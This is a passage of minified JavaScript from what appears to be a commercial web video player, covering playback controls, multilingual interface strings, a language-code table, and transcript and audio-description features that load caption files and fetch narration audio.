e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3}),this.triggerControlBar(),this.props.onPlay(this.$video,e),this.setState()};onProgress=()=>{3!=this.state.status&&this.setState({status:3}),this.rerenderDebounced()};onProgressBarClick=e=>{var t=this.$video,n=e.offsetX/this.$progressBar.clientWidth*t.duration;n&&!isNaN(n)&&(this.props.onPause(t),t.currentTime=n,this.props.onPlay(t),t.play(),this.noAnimationShortly())};onSetVolume=()=>{var e=this.$video,t=e.volume;t=t>0?0:this.state.volume,e.volume=t,this.setState()};onWaiting=()=>{this.setState({status:1})};onTimeUpdate=()=>{var e=this.props,t=this.$video,n=t.currentTime,i=this.state.timeStore;n>0&&(i[e.id]=t.currentTime,this.setState({timeStore:i})),1===this.state.status&&this.setState({status:3}),e.onTimeUpdate(t),this.rerenderDebounced()};onToggle=()=>{var e=this.$video;this.setState({showVolumePopup:!1}),e.paused?e.play():e.pause()};handleVolumeControlClick=()=>{this.setState((e=>({muted:!this.$video.muted,showVolumePopup:"ontouchstart"in window?!e.showVolumePopup:e.showVolumePopup}))),this.$video.muted=!this.$video.muted};handleVolumeControlMouseEnter=()=>{"ontouchstart"in window||(window.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!0}))};handleVolumeControlMouseLeave=()=>{"ontouchstart"in window||(window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!1}))};hideControlBar=()=>{this.setState({controlbar:!1})};noAnimationShortly=()=>{this.setState({noanimation:!0}),setTimeout((()=>{this.setState({noanimation:!1})}),300)};resetControlBar=()=>{this.state.controlbar||this.setState({controlbar:!0}),window.clearTimeout(this.controlBarTimer),this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};requestFullScreen=()=>{xe.requestFullScreen(this.$container,this.$video)};showControlBar=e=>{window.clearTimeout(this.controlBarTimer),this.setState({controlbar:!0}),e&&this.consumeEvent(e)};triggerControlBar=()=>{this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};setPosition=()=>{var e=this.$video,t=this.state.timeStore[this.props.id];t&&(e.duration||0)-t>4&&(e.currentTime=t)};setProgressBar=e=>{e&&(this.$progressBar=e)};setVolumeWrapper=e=>{e&&(this.$volumeWrapper=e)};setVolumePopup=e=>{e&&(this.$volumePopup=e)};setVideo=e=>{if(e){const t=this.$video;this.$video=e,e!=t&&setTimeout((()=>{this.removeEventListenersFromVideo(this.$video),this.addEventListenersToVideo(this.$video)}))}};setVideoContainer=e=>{e&&(this.$container=e)};rerenderDebounced=(()=>Ae((()=>{this.setState()}),500))();renderBigButton=e=>{var t,n=e.status,i=this.$video,r="demoupUI-playericon";return 2===n?t=y("div",{class:r,dangerouslySetInnerHTML:{__html:ye.mediaerror}}):i&&i.paused&&4===i.readyState?t=y("div",{class:r+" play",dangerouslySetInnerHTML:{__html:ye.play_big}}):(1===n||i.readyState<2)&&(t=y("div",{class:r+" buffering",dangerouslySetInnerHTML:{__html:ye.buffering}})),t};render(e,t){var n=t.controlbar,i=!!xe.getFullScreenElement(),r=e.videoSize,a=0,o=0,s=1,u=0,l=1,c=this.$video;c&&(o=c.currentTime,s=c.duration,u=c.paused,l=this.state.volume,c.muted&&(l=0),c.buffered.length&&(a=c.buffered.end(c.buffered.length-1)/s));const d=Se().getParser(window.navigator.userAgent),h="mobile"==d.getPlatform().type||"tablet"==d.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;let p=this.state.showVolumePopup?y("div",{className:"volumepopup",class:Te({volumepopup:!0,mobile:h}),onClick:this.consumeEvent,ref:this.setVolumePopup},y("div",{onMouseDown:this.onVolumeSliderDragStart,onMouseUp:this.onVolumeSliderDragStop,onMouseMove:"iOS"==d.getOS().name?null:this.onVolumeSliderMove,onTouchMove:this.onVolumeSliderMove,onTouchEnd:this.onVolumeSliderDragStop,className:"volumewrapper",ref:this.setVolumeWrapper},y("div",{className:"volumebar"},y("div",{className:"volumeslider",ref:e=>this.volumeSlider=e,style:{bottom:100*(l-.05)+"%"}})))):"";return y("div",{class:Te({"demoupUI-vertical":e.availableWidth-r.width<30,"demoupUI-videocontainer":!0,mobile:h}),key:e.id,onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.resetControlBar,onTouchStart:this.resetControlBar,style:{height:e.availableHeight&&!i?`${r.height}px`:"100%",width:e.availableWidth&&!i?`${r.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("video",{autoPlay:e.autoPlay&&e.show,muted:"true"===e.muted||"mobile"===e.muted&&h,controls:"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type,crossOrigin:!0,onKeyUp:this.onKey,poster:e.poster,preload:"auto",ref:this.setVideo,playsinline:!1,tabindex:"-1"},this.state.children),"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type?null:y("div",{class:"demoupUI-controlwrapper",onClick:this.onToggle},y("div",{class:Te({"demoupUI-controls":!0,movedout:!u&&!n&&!this.state.volumeSliderMoveable}),key:"controlbar",onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.showControlBar,onTouchStart:this.showControlBar,onMouseLeave:this.resetControlBar},y(fe,{class:u?"playmovie":"pausemovie",onClick:this.onToggle,image:u?ye.play:ye.pause}),y("div",{class:"demoupUI-progressbar",onClick:this.onProgressBarClick},y("div",{class:Te("demoupUI-progressline",{noanim:t.noanimation}),ref:this.setProgressBar},y("div",{class:"buffered",style:{width:`${Math.max(100*a,.1)}%`}}),y("div",{class:"played",style:{width:100*o/s+"%"}},y("div",{class:"timehandle"})))),y(ge,{duration:s-o}),y(me,{onClick:()=>this.handleVolumeControlClick(),onMouseEnter:()=>this.handleVolumeControlMouseEnter(),onMouseLeave:()=>this.handleVolumeControlMouseLeave(),image:l>0&&!this.state.muted?ye.volume_change:ye.volume_muted},p),xe.isFullScreenSupported()?y(pe,i?{image:ye.fullscreen_exit,onClick:xe.exitFullScreen}:{image:ye.fullscreen_enter,onClick:this.requestFullScreen}):null),this.renderBigButton(t)),e.renderAdditionalLines())}}const ke=function(){};Ee.defaultProps={autoPlay:!0,muted:!1,fill:0,onClose:ke,onDestroy:ke,onEnd:ke,onFirstPlay:ke,onPause:ke,onPlay:ke,onTimeUpdate:ke,renderAdditionalLines:ke,renderClose:ke,show:!0,sources:[],url:location.href};const Ie=Ee,Me={en:{transcription:"Transcription",description:"Description","transcription.select":"Select transcription language","description.select":"Select description language","transcription.text":"Transcription text","description.text":"Description text"},de:{transcription:"Transkription",description:"Beschreibung","transcription.select":"Transkriptionssprache auswählen","description.select":"Beschreibungssprache auswählen","transcription.text":"Transkriptionstext","description.text":"Beschreibungstext"},es:{transcription:"Transcripción",description:"Descripción","transcription.select":"Seleccionar idioma de transcripción","description.select":"Seleccionar idioma de descripción","transcription.text":"Texto de transcripción","description.text":"Texto de descripción"},fr:{transcription:"Transcription",description:"Description","transcription.select":"Sélectionner la langue de transcription","description.select":"Sélectionner la langue de description","transcription.text":"Texte de transcription","description.text":"Texte de description"},pt:{transcription:"Transcrição",description:"Descrição","transcription.select":"Selecionar idioma da transcrição","description.select":"Selecionar idioma da descrição","transcription.text":"Texto da transcrição","description.text":"Texto da descrição"},it:{transcription:"Trascrizione",description:"Descrizione","transcription.select":"Seleziona la lingua della trascrizione","description.select":"Seleziona la lingua della descrizione","transcription.text":"Testo della trascrizione","description.text":"Testo della descrizione"},da:{transcription:"Transskription",description:"Beskrivelse","transcription.select":"Vælg transskriptionssprog","description.select":"Vælg beskrivelsessprog","transcription.text":"Transskriptionstekst","description.text":"Beskrivelse tekst"},el:{transcription:"Μεταγραφή",description:"Περιγραφή","transcription.select":"Επιλέξτε γλώσσα μεταγραφής","description.select":"Επιλέξτε γλώσσα περιγραφής","transcription.text":"Κείμενο μεταγραφής","description.text":"Κείμενο περιγραφής"},fi:{transcription:"Tekstitys",description:"Kuvaus","transcription.select":"Valitse transkriptiokieli","description.select":"Valitse kuvauskieli","transcription.text":"Transkriptioteksti","description.text":"Kuvausteksti"},he:{transcription:"תמלול",description:"תיאור","transcription.select":"בחר שפת תמלול","description.select":"בחר שפת תיאור","transcription.text":"טקסט תמלול","description.text":"טקסט תיאור"},id:{transcription:"Transkripsi",description:"Deskripsi","transcription.select":"Pilih bahasa transkripsi","description.select":"Pilih bahasa deskripsi","transcription.text":"Teks transkripsi","description.text":"Teks deskripsi"},ja:{transcription:"トランスクリプション",description:"説明","transcription.select":"トランスクリプションの言語を選択","description.select":"説明の言語を選択","transcription.text":"トランスクリプションテキスト","description.text":"説明テキスト"},ko:{transcription:"전사",description:"설명","transcription.select":"전사 언어 선택","description.select":"설명 언어 선택","transcription.text":"전사 텍스트","description.text":"설명 텍스트"},nl:{transcription:"Transcriptie",description:"Beschrijving","transcription.select":"Selecteer transcriptietaal","description.select":"Selecteer beschrijvingstaal","transcription.text":"Transcriptietekst","description.text":"Beschrijvingstekst"},no:{transcription:"Transkripsjon",description:"Beskrivelse","transcription.select":"Velg transkripsjonsspråk","description.select":"Velg beskrivelsesspråk","transcription.text":"Transkripsjonstekst","description.text":"Beskrivelse tekst"},oc:{transcription:"Transcripcion",description:"Descripció","transcription.select":"Seleccionar lenga de transcripcion","description.select":"Seleccionar lenga de descripcion","transcription.text":"Tèxte de transcripcion","description.text":"Tèxte de descripcion"},pl:{transcription:"Transkrypcja",description:"Opis","transcription.select":"Wybierz język transkrypcji","description.select":"Wybierz język opisu","transcription.text":"Tekst transkrypcji","description.text":"Tekst opisu"},ro:{transcription:"Transcriere",description:"Descriere","transcription.select":"Selectați limba transcrierii","description.select":"Selectați limba descrierii","transcription.text":"Text de transcriere","description.text":"Text de descriere"},ru:{transcription:"Транскрипция",description:"Описание","transcription.select":"Выберите язык транскрипции","description.select":"Выберите язык описания","transcription.text":"Текст транскрипции","description.text":"Текст описания"},sl:{transcription:"Transkripcija",description:"Opis","transcription.select":"Izberite jezik transkripcije","description.select":"Izberite jezik opisa","transcription.text":"Besedilo transkripcije","description.text":"Besedilo opisa"},sv:{transcription:"Transkription",description:"Beskrivning","transcription.select":"Välj transkriptionsspråk","description.select":"Välj beskrivningsspråk","transcription.text":"Transkriptionstext","description.text":"Beskrivningstext"},th:{transcription:"การถอดความ",description:"คำอธิบาย","transcription.select":"เลือกภาษาการถอดความ","description.select":"เลือกภาษาคำอธิบาย","transcription.text":"ข้อความถอดความ","description.text":"ข้อความคำอธิบาย"},tr:{transcription:"Transkripsiyon",description:"Açıklama","transcription.select":"Transkripsiyon dili seçin","description.select":"Açıklama dili seçin","transcription.text":"Transkripsiyon metni","description.text":"Açıklama metni"},vi:{transcription:"Bản ghi",description:"Mô tả","transcription.select":"Chọn ngôn ngữ bản ghi","description.select":"Chọn ngôn ngữ mô tả","transcription.text":"Văn bản bản ghi","description.text":"Văn bản mô tả"},zh:{transcription:"转录",description:"描述","transcription.select":"选择转录语言","description.select":"选择描述语言","transcription.text":"转录文本","description.text":"描述文本"}},_e=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=((document?.documentElement?.lang||navigator?.language)?.split("-")[0]||"en").toLowerCase();return e?Me[t]?t:"en":t},Ce=_e(),Pe=e=>Me[Ce][e]||Me.en[e]||e,Le=new Map([["en","English"],["en-gb","English-GB"],["en-us","English-US"],["en-au","English-AU"],["en-ca","English-CA"],["en-in","English-IN"],["en-ie","English-IE"],["en-nz","English-NZ"],["en-za","English-ZA"],["en-bz","English-BZ"],["en-cb","English-CB"],["en-jm","English-JM"],["en-ph","English-PH"],["en-tt","English-TT"],["en-zw","English-ZW"],["de","German"],["de-de","German-DE"],["de-at","German-AT"],["de-ch","German-CH"],["fr","French"],["fr-fr","French-FR"],["fr-be","French-BE"],["fr-ca","French-CA"],["fr-ch","French-CH"],["es","Spanish"],["es-es","Spanish-ES"],["es-mx","Spanish-MX"],["es-ar","Spanish-AR"],["es-cl","Spanish-CL"],["es-co","Spanish-CO"],["es-pe","Spanish-PE"],["es-ve","Spanish-VE"],["it","Italian"],["it-it","Italian-IT"],["it-ch","Italian-CH"],["pt","Portuguese"],["pt-br","Portuguese-BR"],["pt-pt","Portuguese-PT"],["ru","Russian"],["ru-ru","Russian-RU"],["ru-ua","Russian-UA"],["pl","Polish"],["pl-pl","Polish-PL"],["nl","Dutch"],["nl-nl","Dutch-NL"],["nl-be","Dutch-BE"],["sv","Swedish"],["sv-se","Swedish-SE"],["sv-fi","Swedish-FI"],["fi","Finnish"],["fi-fi","Finnish-FI"],["da","Danish"],["da-dk","Danish-DK"],["no","Norwegian"],["no-no","Norwegian"],["nb","Norwegian Bokmål"],["nb-no","Norwegian Bokmål"],["nn","Norwegian Nynorsk"],["nn-no","Norwegian Nynorsk"],["sme","Northern Sami"],["sme-no","Northern Sami - Norway"],["smj","Lule Sami"],["smj-no","Lule Sami - Norway"],["sma","Southern Sami"],["sma-no","Southern Sami - Norway"],["fi-no","Kven Finnish - Norway"],["rmu","Norwegian Romani (Tavringer Romani)"],["el","Greek"],["el-gr","Greek-GR"],["cs","Czech"],["cs-cz","Czech-CZ"],["hu","Hungarian"],["hu-hu","Hungarian-HU"],["sk","Slovak"],["sk-sk","Slovak-SK"],["ro","Romanian"],["ro-ro","Romanian-RO"],["bg","Bulgarian"],["bg-bg","Bulgarian-BG"],["hr","Croatian"],["hr-hr","Croatian-HR"],["sr","Serbian"],["sr-rs","Serbian-RS"],["bs","Bosnian"],["bs-ba","Bosnian-BA"],["sl","Slovenian"],["sl-si","Slovenian-SI"],["et","Estonian"],["et-ee","Estonian-EE"],["lv","Latvian"],["lv-lv","Latvian-LV"],["lt","Lithuanian"],["lt-lt","Lithuanian-LT"],["is","Icelandic"],["is-is","Icelandic-IS"],["ga","Irish"],["ga-ie","Irish-IE"],["mt","Maltese"],["mt-mt","Maltese-MT"],["sq","Albanian"],["sq-al","Albanian-AL"],["mk","Macedonian"],["mk-mk","Macedonian-MK"],["zh","Chinese"],["zh-cn","Chinese-CN"],["zh-tw","Chinese-TW"],["zh-hk","Chinese-HK"],["zh-sg","Chinese-SG"],["ja","Japanese"],["ja-jp","Japanese-JP"],["ko","Korean"],["ko-kr","Korean-KR"],["ko-kp","Korean-KP"],["th","Thai"],["th-th","Thai-TH"],["vi","Vietnamese"],["vi-vn","Vietnamese-VN"],["id","Indonesian"],["id-id","Indonesian-ID"],["ms","Malay"],["ms-my","Malay-MY"],["ms-bn","Malay-BN"],["fil","Filipino"],["fil-ph","Filipino-PH"],["ar","Arabic"],["ar-sa","Arabic-SA"],["ar-eg","Arabic-EG"],["ar-dz","Arabic-DZ"],["ar-ma","Arabic-MA"],["ar-iq","Arabic-IQ"],["ar-ae","Arabic-AE"],["ar-bh","Arabic-BH"],["ar-jo","Arabic-JO"],["ar-kw","Arabic-KW"],["ar-lb","Arabic-LB"],["ar-ly","Arabic-LY"],["ar-ma","Arabic-MA"],["ar-om","Arabic-OM"],["ar-qa","Arabic-QA"],["ar-sy","Arabic-SY"],["ar-tn","Arabic-TN"],["ar-ye","Arabic-YE"],["he","Hebrew"],["he-il","Hebrew-IL"],["fa","Persian"],["fa-ir","Persian-IR"],["fa-af","Persian-AF"],["ur","Urdu"],["ur-pk","Urdu-PK"],["ur-in","Urdu-IN"],["tr","Turkish"],["tr-tr","Turkish-TR"],["ku","Kurdish"],["ku-iq","Kurdish-IQ"],["ku-ir","Kurdish-IR"],["hi","Hindi"],["hi-in","Hindi-IN"],["bn","Bengali"],["bn-bd","Bengali-BD"],["bn-in","Bengali-IN"],["ta","Tamil"],["ta-in","Tamil-IN"],["ta-lk","Tamil-LK"],["te","Telugu"],["te-in","Telugu-IN"],["mr","Marathi"],["mr-in","Marathi-IN"],["kn","Kannada"],["kn-in","Kannada-IN"],["ml","Malayalam"],["ml-in","Malayalam-IN"],["pa","Punjabi"],["pa-in","Punjabi-IN"],["pa-pk","Punjabi-PK"],["gu","Gujarati"],["gu-in","Gujarati-IN"],["or","Odia"],["or-in","Odia-IN"],["as","Assamese"],["as-in","Assamese-IN"],["ne","Nepali"],["ne-np","Nepali-NP"],["ne-in","Nepali-IN"],["si","Sinhala"],["si-lk","Sinhala-LK"],["my","Burmese"],["my-mm","Burmese-MM"],["km","Khmer"],["km-kh","Khmer-KH"],["sw","Swahili"],["sw-ke","Swahili-KE"],["sw-tz","Swahili-TZ"],["am","Amharic"],["am-et","Amharic-ET"],["ha","Hausa"],["ha-ng","Hausa-NG"],["ha-gh","Hausa-GH"],["yo","Yoruba"],["yo-ng","Yoruba-NG"],["yo-bj","Yoruba-BJ"],["ig","Igbo"],["ig-ng","Igbo-NG"],["zu","Zulu"],["zu-za","Zulu-ZA"],["xh","Xhosa"],["xh-za","Xhosa-ZA"],["sn","Shona"],["sn-zw","Shona-ZW"],["st","Sesotho"],["st-za","Sesotho-ZA"],["st-ls","Sesotho-LS"],["tn","Tswana"],["tn-bw","Tswana-BW"],["tn-za","Tswana-ZA"],["ss","Swati"],["ss-sz","Swati-SZ"],["ss-za","Swati-ZA"],["ve","Venda"],["ve-za","Venda-ZA"],["ts","Tsonga"],["ts-za","Tsonga-ZA"],["af","Afrikaans"],["af-za","Afrikaans-ZA"],["af-na","Afrikaans-NA"],["hy","Armenian"],["hy-am","Armenian-AM"],["ka","Georgian"],["ka-ge","Georgian-GE"],["az","Azerbaijani"],["az-az","Azerbaijani-AZ"],["eu","Basque"],["eu-es","Basque-ES"],["ca","Catalan"],["ca-es","Catalan-ES"],["ca-ad","Catalan-AD"],["ca-fr","Catalan-FR"],["ca-it","Catalan-IT"],["gl","Galician"],["gl-es","Galician-ES"],["cy","Welsh"],["cy-gb","Welsh-GB"],["be","Belarusian"],["be-by","Belarusian-BY"],["kk","Kazakh"],["kk-kz","Kazakh-KZ"],["uz","Uzbek"],["uz-uz","Uzbek-UZ"],["tk","Turkmen"],["tk-tm","Turkmen-TM"],["ky","Kyrgyz"],["ky-kg","Kyrgyz-KG"],["tg","Tajik"],["tg-tj","Tajik-TJ"],["mn","Mongolian"],["mn-mn","Mongolian-MN"],["lo","Lao"],["lo-la","Lao-LA"],["bo","Tibetan"],["bo-cn","Tibetan-CN"],["bo-in","Tibetan-IN"],["dz","Dzongkha"],["dz-bt","Dzongkha-BT"],["ug","Uyghur"],["ug-cn","Uyghur-CN"],["jw","Javanese"],["jw-id","Javanese-ID"],["su","Sundanese"],["su-id","Sundanese-ID"],["ceb","Cebuano"],["ceb-ph","Cebuano-PH"],["hmn","Hmong"],["hmn-cn","Hmong-CN"],["haw","Hawaiian"],["haw-us","Hawaiian-US"],["mi","Maori"],["mi-nz","Maori-NZ"],["sm","Samoan"],["sm-ws","Samoan-WS"],["to","Tongan"],["to-to","Tongan-TO"],["fj","Fijian"],["fj-fj","Fijian-FJ"],["ty","Tahitian"],["ty-pf","Tahitian-PF"],["eo","Esperanto"],["dv-mv","Dhivehi-MV"],["fo-fo","Faroese-FO"],["fr-lu","French-LU"],["fr-mc","French-MC"],["gl-es","Galician-ES"],["hr-ba","Croatian-BA"],["kok-in","Konkani-IN"],["ns-za","Northern Sotho-ZA"],["ps-ar","Pashto-AR"],["qu-bo","Quechua-BO"],["qu-ec","Quechua-EC"],["qu-pe","Quechua-PE"],["sa-in","Sanskrit-IN"],["se-fi","Northern Sami-FI"],["se-no","Northern Sami-NO"],["se-se","Northern Sami-SE"],["sr-ba","Serbian-BA"],["sr-sp","Serbian-SP"],["syr-sy","Syriac-SY"],["tl-ph","Tagalog-PH"],["tt-ru","Tatar-RU"],["uk-ua","Ukrainian-UA"],["zh-mo","Chinese-MO"]]);function De(e){if(e)return Le.get(e.toLowerCase())||Le.get(e.split("-")?.[0].toLowerCase())||"Unknown"}const Re="demoup-trans-language-dropdown",Ne="demoup-trans-header-title",Ue="demoup-trans-text-highlighted",Oe="demoup-trans-text-wrapper",je="cl-trans-no-data-message";let Fe=null,Be=!1,Ve=!1,He=-1,Ge=[],ze=[],qe=[],Ke=0,We=null,Xe=null,$e=null,Ye=null,Je=!1,Ze=!1;let Qe=null,et=null,tt=null,nt=null;const it=new(window.AudioContext||window.webkitAudioContext),rt=100-parseFloat("40%")+"%",at=new Map,ot=new Map,st={index:null,value:null},ut={index:null,value:null},lt=/(?<index>\d+)\r?\n(?<start>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\s*-->\s*(?<end>(?:\d{2}:)?\d{2}:\d{2,3},\d{3})\r?\n(?<text>[\s\S]+?)(?=\r?\n\d+\r?\n|\r?\n*$)/g,ct="demoup-transcript-side-container",dt="demoup-transcript-text-wrapper",ht="demoup-transcript-side-container-header",pt="jwplayer-container",ft="jw-cl-custom-snackbar",gt=".demoupUI-popup",mt=`${gt} .jwplayer .jw-controls`,vt=`${gt} .jw-media`,yt=`${gt} .demoupUI-videocontainer`,bt=`${gt} .jw-captions`,wt=`${gt}  .${Re}`,St=`${gt}  #${dt}`,Tt=`${gt}  #${pt}`,xt=`${gt} .jw-controlbar`,At=`${gt} .demoupUI-playback-widgets-container`,Et=`${gt} div.jw-display-container.jw-reset`,kt=`${Tt} .${ft}`,It=`${Tt} .${ft}`;function Mt(){const e=document.querySelector(xt),t=document.querySelector(It),n=e?e.offsetHeight:48;t&&(t.style.bottom=`${n+1}px`)}function _t(e){if(!nt||!tt)return;const t=Math.max(0,Math.min(1,e));nt.gain.value=t}function Ct(e,t,n){Xe=e,function(){const e=document.createElement("style");e.textContent=`\n  ${Tt} .${ft} {\n      position: absolute;\n      display: none;\n      align-items: center;\n      gap: 0.5em;  \n      font-size: 14px;\n      font-family: Arial, sans-serif;\n      font-weight: 400;\n      border-radius: 4px;\n      padding: 1em 1.2em;\n      background-color: #3a4863;\n      right: 0;\n      color: white;\n      z-index: 3;\n    }\n\n    .${ft}.active {\n      display: flex !important;\n    }\n  `,document.head.appendChild(e)}();const i=document.querySelector(mt);let r;if(i&&(i.style.zIndex="3"),$e=Pt(),$e)$e.style.display="block";else{$e=function(e){const t=document.createElement("div");return t.id=e,t.className="demoup-transcript-side-container",t}(ct),r=function(){let e=document.createElement("div");e.id=dt,e.className=Oe,e.setAttribute("role","document"),e.setAttribute("aria-label",Pe("transcription.text"));const t=Rt()+"px";return e.style.height=` calc(100% - ${t})`,Fe=document.createElement("p"),Fe.className="demoup-trans-text",Fe.setAttribute("role","button"),Fe.tabIndex=0,e}(),$e.appendChild(function(){const e=document.createElement("h2");e.className=Ne,e.innerText=Pe("transcription");const t=document.createElement("div");t.id=ht,t.className="demoup-trans-header";const n=document.createElement("div");return n.className="demoup-trans-header-right",n.appendChild(function(){const e=document.createElement("select");return e.id="demoup-side-transcript-language-dropdown",e.className=Re,e.tabIndex=0,e.setAttribute("aria-label",Pe("transcription.select")),e.addEventListener("keydown",(e=>{e.stopPropagation()})),e.addEventListener("change",(e=>{const t=e.target.value;e.target.selectedIndex,function(e,t){if(ze?.length){const e=ze.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));ut.index=e>=0?e:ut?.index??0,ut.value=ze[ut?.index]?.tag}if(Ge?.length){const e=Ge.findIndex((e=>e?.tag?.toLowerCase()===t?.toLowerCase()));st.index=e>=0?e:st?.index??0,st.value=Ge[st?.index]?.tag}Ve?Ke=ut?.index:Be&&(Ke=st?.index),Ut(Dt()),Kt({width:Xe.getWidth(),height:Xe.getHeight()})}(0,t)})),e}()),t.appendChild(e),t.appendChild(n),new ResizeObserver((e=>{for(let t of e)t.contentRect.width<250?(n.style.justifyContent="flex-start",n.style.width="100%"):(n.style.justifyContent="flex-end",n.style.width="auto")})).observe(t),t}()),$e.appendChild(r),Ut(r);const e=document.querySelector(Tt);e&&e.appendChild($e),Ge?.length&&Ot(Ge)}!function(){const e=document.querySelector(vt),t=document.querySelector(bt),n=document.querySelector(At);n&&(n.style.width=rt),e&&(e.style.width=rt),t&&(t.style.width=rt),function(){const e=document.querySelector(xt),t=document.querySelector(Tt);e&&t&&t.style.setProperty("--cl-jwplayer-controlbar-height",`${Rt()}px`)}()}(),Kt({height:e.getHeight(),width:e.getWidth()}),Xe.on("resize",(()=>{Mt()})),Xe.on("volume",(e=>{_t(e.volume/100)})),Xe.on("mute",(e=>{e.mute?_t(0):_t(Xe.getVolume()/100)})),Xe.on("play",(()=>{Je&&$t()})),function(e){const t=new MutationObserver((()=>{document.querySelector(e)||(t.disconnect(),We?.remove?.(),at.clear(),ot.clear(),$t(),Xe&&"function"==typeof Xe.stop&&Xe.stop())}));t.observe(document.body,{childList:!0,subtree:!0})}(Tt),Ge?.length&&Ot([...Ge]),ze?.length&&Ot([...ze]),Gt(!0,t),function(e){document.querySelector(Et).style.display="none",Be&&Lt(e?.transcriptions)?.length?async function(e){let t=null;if(e&&(t=Ft(e,"transcript")),Ge?.length&&Ot(Ge),t?.tracks){qe=[];const e=t.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"transcript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(at.has(o)){const t=at.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}at.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,st?.value)Ke=st?.index;else if(ut?.value&&Ge?.length&&Ge.forEach(((e,t)=>{e.tag.toLowerCase()===ut?.value?.toLowerCase()&&(st.index=t,st.value=e.tag,Ke=t)})),!st?.value){const e=api.getBrowserLanguage(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,st.index=Ke,st.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("transcription"),qt()}}(e.transcriptions):Ve&&Lt(e?.descriptions)?.length&&async function(e){let t=null;if(e&&(t=Ft(e,"descript")),ze?.length&&Ot([...ze]),t?.tracks){qe=[];const e=t?.tracks.map((e=>{let t=e.url,n={tag:e.language?.tag??void 0,label:e.language?.label??void 0},i=e.kind??"descript",r=!qe.length,a=qe.push({url:t,language:n,kind:i,transcript:[],active:r})-1;return t?(o=t,s=a,new Promise(((e,t)=>{if(ot.has(o)){const t=ot.get(o);return qe[s].transcript=t.transcripts,qe[s].nativeVTTCues=t.nativeVTTCues,e()}let n=[],i=[];Q({method:"GET",cors:!0,url:o},(function(t,r){if(200===t){const t=r;let a;for(;null!==(a=lt.exec(t));){const{start:e,end:t,text:r}=a.groups;let o=Wt(e),s=Wt(t),u={begin:o,end:s,text:r};const l=new VTTCue(o,s,r);n.push(u),i.push(l)}ot.set(o,{transcripts:n,nativeVTTCues:i}),qe[s].transcript=n,qe[s].nativeVTTCues=i,e()}}))}))):Promise.resolve();var o,s}));if(await Promise.all(e),Ke=0,ut?.value)Ke=ut?.index;else if(st?.value&&ze.forEach(((e,t)=>{e.tag.toLowerCase()===st?.value?.toLowerCase()&&(ut.index=t,ut.value=e.tag,Ke=t)})),!ut?.value){const e=_e(!1),t=qe.findIndex((t=>{const n=t.language?.tag?.toLowerCase();return!!n&&n.split("-")[0]===e}));-1!==t&&(Ke=t,ut.index=Ke,ut.value=qe[Ke].language?.tag)}Ut(Dt()),Kt(),zt("description"),qt()}}(e.descriptions)}(n),Nt()}function Pt(){return document.getElementById(ct)}function Lt(e){return Array.isArray(e)?e:e&&"object"==typeof e?[e]:[]}function Dt(){return document.querySelector(St)}function Rt(){const e=document.querySelector(xt);return e?e.offsetHeight:0}function Nt(e){let t=e??(n=Xe.getPosition(),Ke<0||!qe[Ke]?.transcript?.length?-1:qe[Ke].transcript.findIndex((e=>n>=e.begin&&n<e.end)));var n;Array.from(We.children).map(((e,n,i)=>{if(n===t){if(e.classList.contains(je)||((r=e).setAttribute("aria-live","polite"),r.classList.add(Ue)),t!==He){if(e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}),Ve&&He!=t){const e=qe[Ke]?.transcript[t];!async function(e){if(!document.querySelector(Tt))return;if(!e||!e.text)return;$t(),et&&et.abort(),et=new AbortController;const t=et.signal;try{await async function(e,t){if(Ve){if(!Je){Qe||function(){if(Qe)return;const e=document.createElement("div");e.className="demoup-audio-loading-indicator";const t=document.createElement("span");t.className="demoup-audio-spinner",t.setAttribute("aria-hidden","true");const n=document.createElement("span");n.textContent="Loading description audio.",e.append(t,n),Qe=e}(),Ze=!0,Qe&&function(e){const t=document.querySelector(kt);t&&(e instanceof HTMLElement&&(t.innerHTML="",t.appendChild(e)),t.classList.add("active"))}(Qe);try{"playing"===Xe?.getState()&&Xe.pause(!0);const n=await fetch("https://mads.mycliplister.com/audio-description",{method:"POST",headers:{"Content-Type":"application/json"},signal:t,body:JSON.stringify({description:e})});if(!n.ok)throw new Error(`HTTP error! status: ${n.status}`);try{"playing"===Xe?.getState()&&Xe.pause(!0),Je=!0,await async function(e){try{const t=await e.blob();if(!t||0===t.size)return;const n=await t.arrayBuffer();if("closed"===it.state)return;!async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0;try{"suspended"===it.state&&await it.resume();const r=it.createBufferSource(),a=it.createGain(),o=Math.max(0,Math.min(1,t));return 